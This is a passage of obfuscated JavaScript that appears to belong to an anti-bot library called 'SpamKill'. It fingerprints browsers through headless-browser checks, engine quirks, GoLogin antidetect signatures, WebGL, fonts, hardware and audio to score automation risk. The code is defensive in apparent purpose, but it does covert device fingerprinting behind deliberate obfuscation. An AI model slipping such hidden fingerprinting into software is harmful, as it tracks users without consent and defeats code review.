_0x5d3852={};_0x5d3852[_0x4d52dd(0x6ce,0x1f6,-0x32,0x660)]=_0x369919,_0x5d3852[_0x2d26f4(0x824,0x920,0x1005,0x876)]=_0x13ac21,_0x5d3852[_0x2d26f4(0x604,0x14d,0xf0d,0x890)]=_0x547b89[_0x4d52dd(0x1288,0xc6b,0x5f4,0x652)],_0x5d3852[_0x2d26f4(0x133,0x336,0xc05,0x98f)]=!![],_0x5782d3['renderFing'+_0x2d26f4(0xe58,0xc7c,0x487,0x7b6)]=this[_0x2d26f4(0xa33,0x18dc,0x186c,0x1192)+'g'](_0x671ff7[_0x2d26f4(0x12fc,0x1295,0xd42,0xfa6)](_0x5d3852));}}catch(_0xdf7fc8){if(_0x2d26f4(0xd32,0xbf,-0x43b,0x45d)!==_0x2d26f4(-0x11c,0x6b7,0x603,0x45d)){this[_0x4d52dd(0xb87,0x845,0xf94,0xc9b)+_0x2d26f4(0xb5b,0x11fc,0xd0f,0x1146)](_0x2d26f4(0x1451,0xc26,0x57f,0xe3d),-0x23ef+-0x1031+0x3422);return;}else _0x4a7e75(_0x2d26f4(0x13b5,0x1300,0xc49,0xfc6)+_0x2d26f4(0x14e2,0xcdd,0x1873,0x1362)+'s:',_0xdf7fc8),_0x28b914[_0x2d26f4(0xb9c,0x1383,0x8a9,0xf72)]=-0x7e1+-0x25b5+0xf*0x30a;}},'collectHeadlessIndicators'(){function _0x48c364(_0x3d9f08,_0x25b30e,_0x779950,_0x9a2218){return _0x340362(_0x3d9f08-0x19,_0x779950,_0x779950-0x153,_0x25b30e- -0x17a);}function _0x335a57(_0x49f42e,_0x39dfbd,_0x259624,_0x3aa1f0){return _0x3f02f1(_0x49f42e-0x1ec,_0x49f42e,_0x39dfbd-0x1dd,_0x3aa1f0-0xbb);}if(_0x48c364(0x9e7,0x1c7,0x77b,0x4b0)!==_0x335a57(0x180d,0xff0,0x119f,0xdfa))try{const _0x3f663f=_0x780215[_0x48c364(0xc7d,0x5ce,0x7f0,0xddf)]();let _0x5e9d69=-0xea7+0x2*-0xae1+-0xc23*-0x3;if(navigator[_0x48c364(0x7d5,0x189,-0x4b6,0x7e0)])_0x5e9d69|=-0x9d7*0x1+0x2476+0x1*-0x1a9e;if(!_0x3f663f[_0x335a57(0x979,0x75d,0x994,0x4f)]){if(!navigator[_0x335a57(0x10fa,0xb6e,0x3d5,0xa95)]||navigator[_0x335a57(0xd28,0xb6e,0x12de,0xa28)][_0x335a57(0x1802,0x1457,0x1b7f,0x1629)]===-0x2*0x10c8+-0x3*-0xabb+0x15f)_0x5e9d69|=0x1d8e+0x56*-0x4f+-0x302;}if(!window[_0x48c364(0x610,0x212,0x98a,-0x4ee)]&&/Chrome/[_0x48c364(0x1ab,0x97e,0x440,0x790)](_0x3f663f[_0x335a57(0x1583,0xeaf,0x138a,0x1604)]))_0x5e9d69|=-0x51*-0x52+0x2da+-0x1cc8;if(_0x3f663f['window']['outerHeigh'+'t']===0x9de*0x1+0xcbe*-0x1+0x2*0x170||_0x3f663f['window'][_0x335a57(0xd27,0x783,0xd86,0x539)]===-0x85b*-0x3+-0x2*-0x92b+0x2b67*-0x1)_0x5e9d69|=0x7*-0x139+-0x1418+-0x7*-0x419;if(navigator['languages']&&navigator[_0x48c364(0x83b,0xf9d,0x71a,0x16b7)][_0x48c364(0xf52,0x100c,0x16b8,0xb91)]===0xf4f+-0x143f+0x8*0x9e)_0x5e9d69|=-0x25a6+-0x13*-0x13d+0xe2f;if(!_0x3f663f['window']['devicePixe'+_0x48c364(0x140a,0xb50,0xc94,0x11b0)]||_0x3f663f[_0x48c364(-0x63a,0x92,0xe4,-0x2e5)][_0x335a57(0xe14,0x1028,0x18f4,0x1193)+'lRatio']===0xa3*0x2b+-0x752+-0x140f)_0x5e9d69|=0x3d*-0x4+-0x1df5+0x1f09;if(_0x3f663f[_0x48c364(0x78f,0xb16,0x1062,0xdfd)]['width']===0xd06+0xff6+-0x1cfc||_0x3f663f['screen']['height']===-0x5f4+0x970*-0x1+-0x314*-0x5)_0x5e9d69|=0x10fe+-0x215+-0xea9;if(_0x3f663f[_0x48c364(0x1187,0xb16,0xc60,0x494)][_0x335a57(0x51a,0x40e,-0x154,0x5c)]!==_0x3f663f[_0x48c364(0x26b,0xb16,0x1137,0x1295)][_0x335a57(0xbe5,0xf1b,0xb28,0x145d)])_0x5e9d69|=0xc22+-0x2*0xbef+0x3a*0x36;_0x28b914['headlessFl'+'ags']=_0x5e9d69;const _0x54715a={};_0x54715a[_0x48c364(0xdf6,0xee5,0xbc8,0x148a)]=_0x5e9d69,_0x54715a[_0x335a57(0x935,0x75d,0x9f7,0xf53)]=_0x3f663f[_0x335a57(0x72d,0x75d,0x16d,0x7)],_0x54715a[_0x335a57(0x586,0xe10,0x9fa,0x1263)+_0x48c364(0x717,0x6e0,0x335,0x1c2)]=_0x3f663f[_0x48c364(0x91d,0x312,-0x356,-0xe8)],_0x4a7e75('Headless\x20i'+'ndicators\x20'+_0x48c364(0x17d,0x4ff,0x9e1,0x9f2)+_0x48c364(0x54c,0x63f,0x7ed,0x5da)+_0x48c364(0x7b5,0x414,-0x484,0x628),_0x54715a);}catch(_0x2e5922){_0x4a7e75(_0x48c364(0x146b,0xcec,0x12cd,0x1546)+_0x48c364(0x15da,0xfbb,0x8af,0x1515)+_0x335a57(0x2d5,0x940,0x84,0x1f9)+'cators:',_0x2e5922),_0x28b914[_0x48c364(0x5e3,0x45b,0x564,0x3f7)+_0x48c364(0xf1e,0xaa7,0xc34,0x1342)]=0x2373+-0xc41*-0x2+-0x3bf5;}else _0x391cd0[_0x48c364(0x783,0xb57,0x5bc,0xe5d)+_0x48c364(0xa8f,0x66d,-0x18c,0xb85)]&&_0x15fd28[_0x335a57(0xb00,0xfa2,0x9e9,0x8f4)+'ame']['includes']('webkit-aut'+_0x48c364(0xd5d,0xd0a,0x13f0,0x1586))&&(_0x205629['autofillDe'+_0x48c364(0xe14,0xbe5,0xf3f,0xf99)]=!![],_0x1c1a9c[_0x335a57(0xf7d,0xb57,0x1102,0x86f)+_0x335a57(0xa3b,0x4d5,0x300,0xb5)][_0x48c364(-0x16b,0x21a,0x740,0xd6)]=_0x50fd19['max'](_0x4fede0['confidence'+_0x335a57(0x62,0x4d5,-0x2bb,0x13f)][_0x335a57(0xd8c,0x665,0xfd,0x4c3)],-0x74+-0x22c3+0x2391*0x1),_0x152a28[_0x48c364(0x95b,0x6cc,0xd2c,0xcc5)+_0x48c364(0xf6b,0xd19,0xd94,0x15aa)]=0x1*0x1db3+-0x33*0xa9+0x3f9,_0x25fea7(_0x48c364(0x1834,0xfc1,0x7ac,0x17ed)+_0x335a57(0x19e0,0x1309,0x1a61,0x1586)+_0x335a57(0x1222,0x1448,0xb76,0x1a94)+_0x335a57(-0x2b6,0x486,0x871,0x83a)+'nce)'));},'collectEngineQuirks'(){function _0x281636(_0xb14e7,_0x4c4697,_0x5bcc76,_0x246f3c){return _0x3f02f1(_0xb14e7-0x51,_0x4c4697,_0xb14e7-0x13f,_0x246f3c-0x65);}function _0x16c765(_0x550817,_0x59e12e,_0x3c224e,_0x107785){return _0x340362(_0x550817-0xb5,_0x107785,_0x3c224e-0x68,_0x550817- -0x1b1);}if(_0x16c765(-0xbd,0x7c1,-0x4b3,-0x7b4)!=='SQSgg')try{const _0x19d849={};let _0x5624d9=0xb57*-0x2+0xb0d+0xba1;try{if(typeof chrome!=='undefined'&&chrome[_0x16c765(0x198,0xc4,0x3f3,-0x643)]){if(_0x281636(0x80f,0x901,0x7cb,0xe83)===_0x16c765(0xbfe,0xa27,0xd1f,0x149a)){if(typeof _0x3f8290!==_0x281636(0xf3e,0x1487,0xe40,0x180e)&&typeof _0x5ae954[_0x16c765(0x3cc,0xc78,0xb61,-0x21)+'t']===_0x16c765(0xf9f,0xf76,0xcdc,0x797)){const _0x4c6013=_0xe7d7d8[_0x281636(0x7b0,0x689,0xa81,0xd0f)+'t']();return _0x18993a[_0x281636(0xd25,0x48c,0x1051,0xa22)](_0x281636(0xec9,0xe98,0x137d,0x960)+_0x16c765(-0x43,-0x81,-0x64,0x1b1)+_0x281636(0x1279,0x153c,0x1a25,0x1931)+'a:',_0x4c6013),_0x4c6013;}else return typeof _0x35476c!==_0x281636(0xf3e,0x6c4,0xbb4,0x7c5)&&_0x4002e1[_0x281636(0x5ae,0x7fc,0x1be,0xc82)+_0x281636(0x256,0x1eb,-0x5b9,0x54e)]?(_0x17be40['log'](_0x281636(0xec9,0xd0f,0x7e6,0xe23)+'\x20Proxy\x20Det'+'ection\x20Dat'+'a:',_0x12e908['proxyDetec'+'tion']),_0x4ffd5e['proxyDetec'+_0x16c765(-0x18e,0x725,0x180,-0x688)]):(_0x15a4d4[_0x16c765(0x143,0x1be,0x1af,0x9d1)](_0x281636(0xec9,0x66f,0xb14,0x714)+_0x16c765(0xb56,0xae8,0x847,0x142a)+_0x281636(0x28f,0x118,0x1d2,-0xff)+'a\x20not\x20avai'+_0x281636(0x807,0xbb8,0x331,0x3df)),null);}else _0x19d849[_0x281636(0x6f5,0xd58,0xfc7,0x648)+_0x16c765(0x28b,-0xc7,0x942,-0x153)]=-0x555+0x7*-0x407+0x2187,_0x5624d9++;}}catch(_0x553e78){}try{typeof InstallTrigger!==_0x16c765(0xb5a,0xa6a,0x49b,0x12ac)&&(_0x19d849['firefoxEng'+_0x16c765(-0x106,-0xc4,0x3e8,0x25a)]=0xe2c+0x190b+0xe*-0x2cd,_0x5624d9++);}catch(_0x32c599){}try{typeof safari!==_0x281636(0xf3e,0xc83,0xd47,0x155a)&&safari[_0x16c765(0x106,0x953,-0x11,-0x6fb)+'cation']&&('YuLMx'!=='CXuas'?(_0x19d849['safariEngi'+'ne']=-0x2*0x7f6+-0x1e9*-0x1+0x256*0x6,_0x5624d9++):_0x154eb6(_0x16c765(0x477,-0x185,0x1ca,-0x349)+'elayed\x20det'+'ection\x20set'+_0x281636(0xfe0,0x802,0x163c,0xd2f),_0xa44148[_0x281636(0x7fd,0x13b,0x837,0x1a5)]));}catch(_0x548835){}try{if(_0x16c765(0xa21,0x6ab,0x37e,0xa91)===_0x281636(0xe05,0xaf1,0xc26,0xdc5)){const _0x25e0d7=function(){},_0x5f4e08=_0x25e0d7[_0x281636(0xd59,0x50d,0xd4b,0xb8b)]();_0x5f4e08['includes'](_0x16c765(0x993,0x956,0xa4a,0x5dd)+_0x16c765(0x8c1,0x6b8,0xfab,0xb8a))&&(_0x16c765(0x6a3,0xc55,0xe3a,0xb5e)==='gXZIp'?_0x146529['nonStandar'+_0x281636(0x6b4,0x3dc,0x4ac,-0xb2)]=!![]:(_0x19d849[_0x16c765(0xb24,0x7c6,0x250,0x612)+_0x16c765(0x64f,0x77f,0xa9d,0x907)]=0x59*0x49+-0x91b*0x3+0x1f1,_0x5624d9++));}else this['_addIndica'+_0x16c765(0xc24,0x714,0x1414,0xdf2)](_0x16c765(0x2aa,0xe2,-0x565,-0x3ad)+_0x281636(0xe7e,0xc2c,0xf44,0x14e4),_0x281636(0x4cf,-0x165,0x21a,0x125)+_0x16c765(0x96a,0xbf7,0x1a1,0x9c9)+_0x16c765(0x391,0x3f,0x79d,0x156)+_0x1320cd[_0x16c765(-0x4f,-0x5fa,0x4da,-0x140)](',\x20'));}catch(_0x1baf29){}try{if(_0x16c765(0xf04,0xd78,0xb35,0x1798)==='ACjPh'){const _0x4515df=[0x1010*0x1+0xae3+-0x1af2*0x1,0x19c1+-0x3*0xa0d+0x468,-0x2*-0x1b8+-0x1087+0x3*0x45e];typeof _0x4515df['toSource']===_0x281636(0x1383,0x18fb,0x1a73,0x1991)&&(_0x19d849[_0x281636(0xcdd,0x7b4,0xd70,0x1503)+_0x281636(0x10fd,0x18f7,0xf87,0xacc)]=0x89b+0x11bd+-0x1a57,_0x5624d9++);}else _0x19f1b4(_0x16c765(0x121,0x72,0x237,0x66d)+_0x16c765(0x818,0xae5,0x1010,0x47b)+_0x16c765(-0x13a,0x43e,0xe8,-0x891)+'detected:\x20'+_0x4b389d[_0x281636(0xbaf,0x1129,0x8cc,0xc5f)]+(_0x281636(0x6c5,0x741,0x884,-0x7c)+'ts')),typeof _0x57610a!==_0x281636(0xf3e,0x1338,0xd71,0xc72)&&(_0x427910[_0x281636(0x983,0x51c,0x6f0,0x1232)+_0x16c765(-0x12b,-0x823,0x4d8,0x206)]=_0x35f997[_0x16c765(0xeae,0x9ef,0x1627,0xed3)],_0x6c3faf[_0x16c765(0x59f,-0x7,-0x318,0xb1)+_0x281636(0xa8b,0xb13,0x11dd,0xe1d)]=_0x2052d0['riskScore']);}catch(_0x34c6c0){}_0x28b914['engineQuir'+'ks']=_0x19d849,_0x28b914[_0x281636(0x1396,0x1463,0xc9e,0x1202)+_0x281636(0x225,0xa2a,0x726,0x13d)]=Math[_0x16c765(0xe46,0xf11,0x1288,0xe23)](0x1*-0x72f+0x6b2*-0x1+0xee0,_0x5624d9),_0x4a7e75(_0x281636(0x656,0x696,-0x282,0xac7)+_0x16c765(0x54d,0x1e7,0x725,0x521)+_0x281636(0x9d4,0x191,0x25f,0x45f),_0x19d849);}catch(_0x5b0132){_0x4a7e75('Error\x20dete'+_0x16c765(-0x15f,0xba,0x12,-0x2f6)+_0x281636(0x2f3,-0x553,0x600,0x9f),_0x5b0132),_0x28b914[_0x281636(0x1396,0x11b4,0x1353,0x10e3)+'ks']={},_0x28b914[_0x16c765(0xfb2,0x1726,0x17d7,0x15e8)+_0x281636(0x225,-0x4f6,0xa75,0xae8)]=0x2b*0x3b+-0x2310+-0x1*-0x1927;}else _0x354f8f[_0x281636(0x6d1,0x7e0,0x4e,0x9c2)](_0x16c765(0x994,0xd70,0xcda,0xd4)+'acker\x20not\x20'+_0x16c765(0xdc9,0xae3,0x5f6,0xa72)+'d\x20yet');},'collectGoLoginSignatures'(){function _0x335b03(_0x36d312,_0x9b11b7,_0x480bfa,_0x31e95f){return _0x3f02f1(_0x36d312-0x12,_0x36d312,_0x31e95f-0x325,_0x31e95f-0x8b);}function _0x3d1ea6(_0x35022c,_0x33027c,_0x3c4589,_0xd49daf){return _0x3f02f1(_0x35022c-0x125,_0x35022c,_0xd49daf-0xfe,_0xd49daf-0x20);}try{if(_0x3d1ea6(0x1b1,0xcda,0xa4,0x4be)!==_0x335b03(0x8e0,0x76c,0x7f7,0x678)){let _0x2cc2c4=-0x4d2*0x1+0x15e8+-0x1116,_0x511719=0x81c+-0x17ca+-0x9*-0x1be;const _0x5f0af1=[];try{const _0x44fef3=screen[_0x335b03(0x111d,0x1e56,0xf6d,0x1593)]+','+screen[_0x335b03(0x18c,0x181,0x637,0x757)]+','+(screen['left']+screen['width'])+','+(screen[_0x335b03(0xf8d,-0x12d,0x918,0x757)]+screen[_0x335b03(0x14ba,0xb75,0x1031,0x10c7)]);if(_0x44fef3==='-12,18,977'+_0x3d1ea6(0x43,0xf67,0xb4d,0x727)){if(_0x3d1ea6(0x116c,0xbc2,0xe21,0xcf0)!==_0x335b03(0x13c9,0xa82,0x1448,0xf17)){if(_0x2bc9d9[_0x335b03(0x1957,0x1cf8,0x1955,0x159f)]%(-0x3c9+-0x172+-0x95*-0x9))throw new _0x2a877a(_0x3d1ea6(0xf2e,0xd18,0xe44,0xebf));const _0x4337b4=new _0x370171(_0x3eed34['length']/(0x1399+0x1*0xe95+-0x222c));for(let _0x52b5b7=0xfda+-0x2*0x476+0x1*-0x6ee;_0x52b5b7<_0x4337b4[_0x335b03(0x131b,0x1926,0x1b6d,0x159f)];_0x52b5b7++)_0x4337b4[_0x52b5b7]=_0x862fa2(_0x29ffb9['substr'](_0x52b5b7*(-0x53b*0x7+-0x2*0x33e+-0x2b1b*-0x1),-0x1*0x2309+-0x1b8*-0xa+0x11db),0x17f*-0xb+0x430*0x1+0x1c3*0x7);return _0x4337b4;}else _0x2cc2c4|=-0x6b*-0x27+0x14e3+-0x252f,_0x511719+=-0x24bd+0x1177+0x1*0x1369,_0x5f0af1['push']('gologin_wi'+_0x3d1ea6(0x603,0xe82,0xcba,0x68b)+_0x3d1ea6(0xb10,0xcb,0x96b,0x526));}else{if(_0x44fef3===_0x3d1ea6(0x1317,0x1082,0x1128,0x119b)+_0x335b03(0xb52,0xe82,0x16a9,0x13c2)+'NaN,NaN'&&!navigator[_0x3d1ea6(-0x173,0x124,0x9f1,0x4f5)]){if(navigator['hardwareCo'+_0x3d1ea6(-0xcf,0x319,-0x87,0x471)]===-0x2c*-0x61+-0x36*0x8d+0xef*0xe)_0x2cc2c4|=-0x1*0x25d9+-0x4*0x45a+0x3742,_0x511719+=0x163+0x9e5+-0xb2f,_0x5f0af1['push'](_0x335b03(0x33b,0x11ba,0x51e,0xb83)+_0x335b03(0xea9,0x12a1,0x6f8,0xcad)+'ties');else{if(_0x335b03(0xb61,0x17d7,0x15c5,0x1026)!==_0x335b03(0x1716,0xb6e,0x75b,0x1026)){const _0x1d2ff9={};_0x1d2ff9['available']=![],this['results'][_0x335b03(0x331,0x925,0x8f,0x553)]=_0x1d2ff9;}else _0x5994e3[_0x335b03(0x16c8,0x15f1,0x1a1a,0x11a1)](_0x3d1ea6(0x1068,0x80b,0x6d9,0xec8)+'perties\x20ma'+'sked\x20but\x20h'+'ardware\x20co'+_0x3d1ea6(0xb5d,0x7e5,0x13e7,0xbe5)+_0x335b03(0x1263,0xd68,0x435,0xcbc)+_0x3d1ea6(0x5ef,0x92b,0x7dd,0xa84)+_0x3d1ea6(0x350,-0x218,0x94b,0x53e));}}}}catch(_0x4ebb28){}try{const _0x45f3c5=document[_0x3d1ea6(0xea5,0x460,0xa7e,0x5eb)+_0x335b03(0xb1a,0x141b,0xad2,0x1219)](_0x3d1ea6(0xe27,0xc6c,0x104d,0x844)),_0x357c30=_0x45f3c5[_0x335b03(0x6f,0xa29,0x8bd,0x78d)]('webgl');if(_0x357c30){const _0x3943cc=_0x357c30[_0x335b03(0x121d,0x9a3,0x5ef,0xcd2)+'er'](_0x357c30[_0x335b03(0xee0,0x1443,0xb4f,0x11ea)]),_0x466794=_0x357c30['getParamet'+'er'](_0x357c30[_0x335b03(0x6ed,0x75b,0xa6d,0xe5d)]),_0x2b5bbe=['Google\x20Inc'+'.',_0x335b03(0xc7a,0x46a,0x12fd,0xafd),_0x335b03(0xdc2,0x1d96,0x1ddb,0x1503),'Software\x20R'+_0x3d1ea6(0xe17,0x12dc,0x17a0,0xee0)];if(_0x3943cc===_0x3d1ea6(0x6ff,0x7bb,0xd3c,0xef1)+'GL'&&_0x466794===_0x3d1ea6(0xc34,0x7f2,0x997,0xcf9)&&!navigator[_0x3d1ea6(0x23,-0x80,0x8a7,0x4f5)]){if(navigator[_0x3d1ea6(0x9fd,0x84b,0xba8,0xf0c)+_0x335b03(0x3e2,0x118,0x3d1,0x698)]===0x1cf3+0x3a5+-0x2098||currentPlacement===_0x335b03(0xa06,0xd9f,0xeca,0x732)+_0x335b03(0x40c,0x24c,0xe25,0x94e)){if(_0x3d1ea6(0x51a,0x478,-0x25e,0x453)==='KPZZT'){!_0xfac724&&(_0x3c88e8=_0x552a2c[_0x335b03(-0x15,0xc68,0x400,0x812)+'ent'](_0x335b03(0x2f2,0x56a,0xbd1,0xa6b)),_0x2ce860[_0x335b03(0x18ed,0x174c,0x1438,0x1111)][_0x335b03(0xd08,0xe8d,0xa78,0xc4e)]=_0x3d1ea6(0x9a9,0x941,-0x48d,0x241),_0x3710ed=_0xaead3a[_0x3d1ea6(0xbdb,0x3ac,0xcf5,0x566)]('2d'));const _0x5f145e=_0x335b03(0x30d,0xf1,0xd9c,0x83a)+_0x335b03(0xa96,0x8bf,0xdd6,0xcde),_0x2241d8='12px',_0x3de0e3=_0x3d1ea6(0x139d,0x836,0xa8c,0xe60);_0x1b0351['font']=_0x2241d8+'\x20'+_0x3de0e3;const _0x365921=_0x33a8be['measureTex'+'t'](_0x5f145e)[_0x3d1ea6(0x87a,0xa03,0x8eb,0xe3c)];_0x1f6512['font']=_0x2241d8+'\x20\x22'+_0x213a46+_0x335b03(0x498,0x832,0x775,0xbbc)+_0x3de0e3;const _0x5b1dad=_0x5f28c4[_0x335b03(0x6fc,0x643,0x908,0xac1)+'t'](_0x5f145e)['width'],_0x5deb78=_0x440a1e['abs'](_0x5b1dad-_0x365921)>0x16*0x106+0x3*-0xb23+0xae5+0.1;return _0x2661cc[_0x335b03(0x6ec,0x458,0x7c8,0xc9b)](_0xcd3bb6,_0x5deb78),_0x5deb78;}else _0x2cc2c4|=0x21e*0xf+-0x1c*0xb0+-0xc80,_0x511719+=0x1815+0x1782+-0x1*0x2f83,_0x5f0af1['push'](_0x3d1ea6(0x4f0,0xe03,-0x136,0x78d)+_0x335b03(0xbf6,0x1746,0x114c,0xfb9)+_0x335b03(0x190d,0x1942,0xf25,0x11a3));}else console[_0x3d1ea6(0x838,0x55d,0x8b5,0xce4)]('SpamKill:\x20'+_0x3d1ea6(0x16f1,0x16da,0x917,0xef1)+'GL\x20detecte'+_0x3d1ea6(-0x27,0x8e6,0x1de,0x564)+_0x335b03(0x2fd,0x10e,0xe4e,0x8c7)+_0x335b03(0x110e,0xa17,0x93d,0xcbc)+_0x335b03(0x476,0x1283,0x101f,0xcab)+_0x3d1ea6(0x171,0x142,-0x33f,0x53e));}else{if(_0x2b5bbe['some'](_0x211671=>_0x3943cc&&_0x3943cc[_0x335b03(0x1711,0x127e,0xace,0x1274)](_0x211671)||_0x466794&&_0x466794[_0x335b03(0xa27,0x183b,0x117e,0x1274)](_0x211671))){if('CQiOJ'!==_0x335b03(0xeef,0xf36,0xd07,0x931))_0x2cc2c4|=-0x13ae+-0x1fc9+0x3379,_0x511719+=-0x1a3*-0xe+0x45b*0x7+-0x3558,_0x5f0af1[_0x3d1ea6(0x1733,0xe35,0xa56,0x115c)]('generic_gp'+_0x3d1ea6(0x12ea,0x1590,0x9b4,0xe49)+'e');else{_0x419ab0(_0x45919b);const _0x45dd97=_0x3d9e6f[_0x335b03(0xf1e,0xfc5,0x11fe,0xca1)+'llator'](),_0x2c5d3a=_0x3ceae4[_0x335b03(0x585,0x82d,0x189,0x8ac)+_0x3d1ea6(0xade,0xc75,0x55,0x3f4)](),_0x2f93eb=_0x4c7852[_0x335b03(0x196c,0x1569,0xaa1,0x12bd)]();_0x45dd97['type']=_0x3d1ea6(0xbb9,0x43c,0x37e,0xa13),_0x45dd97['frequency'][_0x335b03(0xb7d,0x1696,0xd04,0x1106)]=-0x893*0x4+-0x6e+0x1ae*0x17,_0x2f93eb[_0x335b03(0x4a4,0x282,0x110a,0x8be)][_0x3d1ea6(0x128e,0xfe3,0xc65,0xedf)]=-0x1*0xb6b+-0x5*0x109+0x1098,_0x45dd97[_0x3d1ea6(0x7a4,0x4aa,0x1313,0xd4a)](_0x2c5d3a),_0x2c5d3a[_0x3d1ea6(0x1362,0x9ef,0xd04,0xd4a)](_0x2f93eb),_0x2f93eb[_0x335b03(0x1047,0x10bd,0x946,0xf71)](_0x278c57[_0x335b03(-0x36e,0x77d,0x21e,0x402)+'n']),_0x45dd97[_0x3d1ea6(0x49a,0x613,0xf9c,0x901)](-0x223d+0x14a2+0xd9b);const _0x5676c3=new _0x6d44fa(_0x2c5d3a[_0x335b03(0xbd5,0x1af,-0x2aa,0x586)+_0x3d1ea6(0x2c4,0xf60,0x10fe,0x893)]);_0x2c5d3a[_0x335b03(0x1054,0x1d56,0x1a3f,0x14fe)+_0x335b03(0x184c,0xcbc,0x1164,0x1336)+'a'](_0x5676c3);const _0x15b1a8=_0x5676c3[_0x3d1ea6(0xe2b,0x8b8,0x2ee,0xa41)]((_0x7b36e8,_0x59b970)=>_0x7b36e8+_0x209948['abs'](_0x59b970),-0x1ad4+-0x21d3+0x3ca7);this['rt']['audio'][_0x335b03(0xc8c,0xace,0x1302,0xd26)+'t']=_0x5d6770['round'](_0x15b1a8)%(-0x1*-0x1085+-0xe59*0x2+0xd2d),_0x45dd97[_0x3d1ea6(0x894,0x83c,0x142f,0xc25)](),_0x39f54a[_0x3d1ea6(0x745,0x974,0x7d8,0xebe)]!==_0x335b03(0x7e6,0x8e0,0x13cc,0xf42)&&_0x39cb63[_0x335b03(0x3cf,0x9ec,0x97e,0xb46)](),this['rt']['audio']['n']=_0x4e6dfb;}}}}}catch(_0x5de5ad){}const _0x4d6259=navigator[_0x335b03(0x5e3,0x61f,0x1019,0xcb6)][_0x335b03(0x1bb4,0x19b1,0x1874,0x159f)];_0x4d6259>0x2*-0x1101+-0x1636*0x1+0x3856&&(_0x2cc2c4|=0x668+0x2ac+-0x910,_0x511719+=-0x3*0xb2+-0x242b+0x129*0x21,_0x5f0af1[_0x3d1ea6(0xe66,0x1576,0x125f,0x115c)](_0x3d1ea6(0x13df,0x1411,0x12bb,0xc24)+_0x3d1ea6(0x1060,0x38c,0xe5a,0xc2a)+_0x3d1ea6(0x87a,0x4b5,0x7d0,0x320)));try{if(_0x335b03(0x72c,0x699,0x3,0x432)!=='mScLZ'){if(_0x3b2f50[_0x335b03(0x6bb,0xad6,0x8c1,0xabd)]&&(_0x1b7099[_0x3d1ea6(0x127,0x1e9,0x10a7,0x896)][_0x335b03(0x1949,0x1228,0x150d,0x1152)]===_0x335b03(0xd0b,0x9d1,0xf2f,0x9d9)||_0xa95689[_0x3d1ea6(0x3ed,0xafc,0x25b,0x896)]['type']==='radio'||_0x34b7a9[_0x335b03(0x795,0xfaf,0x944,0xabd)][_0x335b03(0xe32,0xf2f,0x10a1,0x10f7)]===_0x335b03(0x1693,0x9cd,0x6d4,0xf0a))){const _0x295892=_0x489da9[_0x3d1ea6(0x13a3,0x1142,0x16cf,0x10ee)]()-(this['rt']['timing'][_0x3d1ea6(0x622,0xb6b,0xec6,0xcca)+'ime']||-0x4c5+-0x1fa7+0x103*0x24);this['rt']['timing'][_0x335b03(0x6ee,0x529,0xc3b,0x851)+_0x3d1ea6(-0x660,0x651,-0x5fe,0x242)]['push'](_0x295892),this[_0x3d1ea6(0x6e7,0xaa0,0x9ad,0xe3e)+_0x335b03(0xdb5,0x1606,0x1484,0x1330)](_0x3d1ea6(0xddb,0x618,0x536,0xb23)+'n');}}else{const _0x5e52e4=['Arial',_0x3d1ea6(0xcf3,0x5cb,0xade,0xabe)+_0x3d1ea6(0x90a,0x7cb,0xc84,0xf95),'Courier\x20Ne'+'w','Helvetica'];let _0x191bc0=-0x1*0xed7+0x7*0x79+0xb88;_0x5e52e4['forEach'](_0x19047d=>{function _0x2504dc(_0x1e4559,_0x11b11a,_0x5907cd,_0x31d86c){return _0x335b03(_0x5907cd,_0x11b11a-0xfd,_0x5907cd-0x1d3,_0x11b11a- -0x326);}function _0x7104d(_0x3b6bee,_0x281465,_0x950a07,_0x1e0b1f){return _0x3d1ea6(_0x950a07,_0x281465-0x194,_0x950a07-0x9,_0x281465-0x1bc);}if(_0x7104d(0x5db,0x855,-0x64,0x106b)!==_0x2504dc(0x1484,0xd4e,0x94a,0x1361)){const _0x38b0e8=document[_0x7104d(0xaac,0x7a7,0x20c,0x703)+_0x7104d(0x1801,0x11ae,0xdb4,0x1a56)](_0x2504dc(0x3f1,0x745,0xf84,0xa81)),_0x5e2c7e=_0x38b0e8[_0x2504dc(0xb05,0x467,0x31d,0x4ca)]('2d');_0x5e2c7e['font']=_0x7104d(-0x523,0x3b9,0x581,0x320)+_0x19047d;const _0xd6afff=_0x5e2c7e['measureTex'+'t']('test');if(_0xd6afff[_0x7104d(0x72a,0xff8,0x1576,0xa1c)]>0x15cc+0x23a1+-0x396d)_0x191bc0++;}else this[_0x7104d(0x98c,0x92e,0xb7f,0x75f)+'tor'](_0x2504dc(0xc4b,0xc2e,0x9f6,0x1098),_0x2504dc(0xe77,0xe74,0x794,0x1699)+_0x2504dc(0xf94,0xa39,0x97a,0xa26)+_0x2504dc(0x10b7,0x1131,0xe22,0xb11)+_0x20dd94[_0x2504dc(0x4a2,0x255,0x53,0x183)](',\x20'));}),_0x191bc0!==_0x5e52e4[_0x335b03(0xd95,0x1950,0x18b3,0x159f)]&&(_0x2cc2c4|=-0x148*0xa+-0x1b78+-0x8*-0x50a,_0x511719+=0x1*-0x17c2+-0x20f3*0x1+0x38c4,_0x5f0af1[_0x335b03(0x10b1,0xf87,0x1b4f,0x1383)](_0x3d1ea6(0x19aa,0xd84,0xc33,0x1381)+_0x335b03(0x9a,0x1a5,0x451,0x40f)+_0x335b03(0xda3,0xede,0x824,0xbac)));}}catch(_0x920398){}if(navigator[_0x3d1ea6(0x872,0xe5f,0x88c,0xf0c)+_0x335b03(0xaf,-0x145,0xdb6,0x698)]===0x3*-0x5d+0x20e2+-0x3*0xa99)_0x2cc2c4|=-0x19e0+-0x17c5+0x31b5,_0x511719+=0x1*0x180f+0x361*0x2+-0x1ea9,_0x5f0af1[_0x335b03(0x14dc,0x12f2,0x16fc,0x1383)]('zero_hardw'+_0x3d1ea6(0x18e0,0xafd,0x1bf2,0x1375));else navigator[_0x335b03(0xfb8,0x1408,0xc25,0x1133)+_0x3d1ea6(-0x48,0x51f,0x483,0x471)]&&navigator[_0x335b03(0x13c4,0x19f8,0x144f,0x1133)+_0x3d1ea6(0x666,0x2df,-0xa1,0x471)]%(-0x11c5*-0x1+0xf04+-0x20c7)!==0x112*0xa+0x5*-0x78a+0x1afe&&(_0x2cc2c4|=-0x36e*0x1+0xa3*0x3a+-0x1ac*0x14,_0x511719+=0x5c7+0xd*0x12a+-0x14df,_0x5f0af1['push'](_0x3d1ea6(0x161f,0x1298,0x1689,0x1303)+_0x335b03(0xea5,0x5d0,0x8fb,0xcaf)));try{const 